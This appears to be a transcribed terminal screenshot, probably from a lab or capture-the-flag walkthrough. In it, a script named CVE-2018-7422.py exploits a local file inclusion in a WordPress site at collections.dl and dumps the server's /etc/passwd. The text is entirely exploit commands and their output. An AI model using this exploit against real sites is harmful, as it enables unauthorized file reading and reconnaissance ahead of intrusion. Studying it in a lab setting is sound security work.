 1 2 3 4
Shell No. 1
File Actions Edit View Help
❯ ls
auto_deploy.sh collections.tar CVE-2018-7422.py
❯ python3 CVE-2018-7422.py -u http://collections.dl/wordpress -i
site-editor-lfi $> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mongodb:x:999:999::/data/db:/bin/sh
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
dbadmin:x:1000:1000:dbadmin,,,:/home/dbadmin:/bin/bash
chocolate:x:1001:1001:chocolate,,,:/home/chocolate:/bin/bash
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:105:107:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
{"success":true,"data":{"output":[]}}
site-editor-lfi $>